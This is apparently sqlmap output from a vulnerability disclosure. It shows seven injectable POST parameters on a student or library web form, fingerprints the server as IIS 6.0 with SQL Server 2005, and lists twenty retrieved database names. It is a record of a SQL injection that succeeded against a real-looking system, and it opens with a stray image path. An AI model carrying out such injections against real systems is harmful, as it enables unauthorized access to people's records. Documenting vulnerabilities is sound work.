 there were multiple injection points, please select the one to use for followi
injections:
[0] place: POST, parameter: txtMajor, type: Single quoted string (default)
[1] place: POST, parameter: inputStartDate, type: Single quoted string
[2] place: POST, parameter: txtStuName, type: Single quoted string
[3] place: POST, parameter: inputEndDate, type: Single quoted string
[4] place: POST, parameter: txtStuNo, type: Single quoted string
[5] place: POST, parameter: cboSubjectClass, type: Single quoted string
[6] place: POST, parameter: cboCollege, type: Single quoted string
[q] Quit
>
[18:50:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[18:50:19] [INFO] fetching database names
[18:50:20] [INFO] heuristics detected web page charset 'GB2312'
[18:50:20] [INFO] the SQL query used returns 20 entries
[18:50:23] [INFO] retrieved: ApabiTasi_350_1
[18:50:24] [INFO] retrieved: ApaDLibrary_1
[18:50:27] [INFO] retrieved: ApaDLibrary_360_1
[18:50:31] [INFO] retrieved: Commonservice_1
[18:50:31] [INFO] retrieved: dzyls
[18:50:34] [INFO] retrieved: Group_1
[18:50:35] [INFO] retrieved: master
[18:50:35] [INFO] retrieved: model
[18:50:38] [INFO] retrieved: msdb
[18:50:39] [INFO] retrieved: MyLibrary_1
[18:50:42] [INFO] retrieved: NFeatureLib
[18:50:46] [INFO] retrieved: proone
[18:50:46] [INFO] retrieved: QYPR
[18:50:50] [INFO] retrieved: ReportServer
[18:50:50] [INFO] retrieved: ReportServerTempDB
[18:50:50] [INFO] retrieved: tempdb
[18:50:51] [INFO] retrieved: tydata
[18:50:51] [INFO] retrieved: Usp_1